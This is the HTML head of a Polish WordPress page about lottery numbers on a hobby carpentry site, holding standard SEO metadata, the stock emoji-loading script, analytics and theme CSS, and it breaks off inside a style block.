

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drewmal.com.pl/totolotek-krotko-o-liczbach/
body_size: 16320
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://drewmal.com.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Totolotek - krótko o liczbach - Stolarstwo hobby</title>
	<link rel="canonical" href="https://drewmal.com.pl/totolotek-krotko-o-liczbach/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Totolotek - krótko o liczbach - Stolarstwo hobby" />
	<meta property="og:description" content="Totolotek to gra liczbowa, wszystko się kręci wokół liczb na kulach, liczb na blankietach, sumach wpływających na konto szczęśliwca, liczba ludzi, która podjęła się wyzwaniu i cała reszta. Nawiasem mówiąc, wszystko kręci się wokół&#046;&#046;&#046;" />
	<meta property="og:url" content="https://drewmal.com.pl/totolotek-krotko-o-liczbach/" />
	<meta property="og:site_name" content="Stolarstwo hobby" />
	<meta property="article:published_time" content="2017-03-23T09:31:31+00:00" />
	<meta property="article:modified_time" content="2018-07-23T08:33:33+00:00" />
	<meta property="og:image" content="https://drewmal.com.pl/wp-content/uploads/2018/07/pieniądze_1532334805.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="854" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="drewmal.com.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://drewmal.com.pl/totolotek-krotko-o-liczbach/#article","isPartOf":{"@id":"https://drewmal.com.pl/totolotek-krotko-o-liczbach/"},"author":{"name":"drewmal.com.pl","@id":"https://drewmal.com.pl/#/schema/person/08845d7b69f09a2db50e4e8428f07982"},"headline":"Totolotek &#8211; krótko o liczbach","datePublished":"2017-03-23T09:31:31+00:00","dateModified":"2018-07-23T08:33:33+00:00","mainEntityOfPage":{"@id":"https://drewmal.com.pl/totolotek-krotko-o-liczbach/"},"wordCount":197,"publisher":{"@id":"https://drewmal.com.pl/#organization"},"image":{"@id":"https://drewmal.com.pl/totolotek-krotko-o-liczbach/#primaryimage"},"thumbnailUrl":"https://drewmal.com.pl/wp-content/uploads/2018/07/pieniądze_1532334805.jpg","keywords":["Wyniki totolotka"],"articleSection":["Pozostałe"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://drewmal.com.pl/totolotek-krotko-o-liczbach/","url":"https://drewmal.com.pl/totolotek-krotko-o-liczbach/","name":"Totolotek - krótko o liczbach - Stolarstwo hobby","isPartOf":{"@id":"https://drewmal.com.pl/#website"},"primaryImageOfPage":{"@id":"https://drewmal.com.pl/totolotek-krotko-o-liczbach/#primaryimage"},"image":{"@id":"https://drewmal.com.pl/totolotek-krotko-o-liczbach/#primaryimage"},"thumbnailUrl":"https://drewmal.com.pl/wp-content/uploads/2018/07/pieniądze_1532334805.jpg","datePublished":"2017-03-23T09:31:31+00:00","dateModified":"2018-07-23T08:33:33+00:00","breadcrumb":{"@id":"https://drewmal.com.pl/totolotek-krotko-o-liczbach/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://drewmal.com.pl/totolotek-krotko-o-liczbach/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://drewmal.com.pl/totolotek-krotko-o-liczbach/#primaryimage","url":"https://drewmal.com.pl/wp-content/uploads/2018/07/pieniądze_1532334805.jpg","contentUrl":"https://drewmal.com.pl/wp-content/uploads/2018/07/pieniądze_1532334805.jpg","width":1280,"height":854,"caption":"HOerwin56 / Pixabay"},{"@type":"BreadcrumbList","@id":"https://drewmal.com.pl/totolotek-krotko-o-liczbach/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://drewmal.com.pl/"},{"@type":"ListItem","position":2,"name":"Totolotek &#8211; krótko o liczbach"}]},{"@type":"WebSite","@id":"https://drewmal.com.pl/#website","url":"https://drewmal.com.pl/","name":"Stolarstwo hobby","description":"hurtownia dla szklarzy. Szklarz Wrocław","publisher":{"@id":"https://drewmal.com.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drewmal.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://drewmal.com.pl/#organization","name":"Stolarstwo hobby","url":"https://drewmal.com.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://drewmal.com.pl/#/schema/logo/image/","url":"https://drewmal.com.pl/wp-content/uploads/2019/05/cropped-logo.png","contentUrl":"https://drewmal.com.pl/wp-content/uploads/2019/05/cropped-logo.png","width":1086,"height":219,"caption":"Stolarstwo hobby"},"image":{"@id":"https://drewmal.com.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://drewmal.com.pl/#/schema/person/08845d7b69f09a2db50e4e8428f07982","name":"drewmal.com.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://drewmal.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"drewmal.com.pl"},"url":"https://drewmal.com.pl/author/drewmal-com-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Stolarstwo hobby &raquo; Kanał z wpisami" href="https://drewmal.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stolarstwo hobby &raquo; Kanał z komentarzami" href="https://drewmal.com.pl/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/drewmal.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://drewmal.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://drewmal.com.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }#header { background-color: #dbc8a4; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #dbc8a4; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }.site-title a img { max-height: 110px; }body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://drewmal.com.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://drewmal.com.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://drewmal.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://drewmal.com.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<script src="https://drewmal.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://drewmal.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://drewmal.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drewmal.com.pl/wp-json/wp/v2/posts/214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drewmal.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://drewmal.com.pl/?p=214' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drewmal.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrewmal.com.pl%2Ftotolotek-krotko-o-liczbach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drewmal.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrewmal.com.pl%2Ftotolotek-krotko-o-liczbach%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-SNBDJHY7L9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-SNBDJHY7L9');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
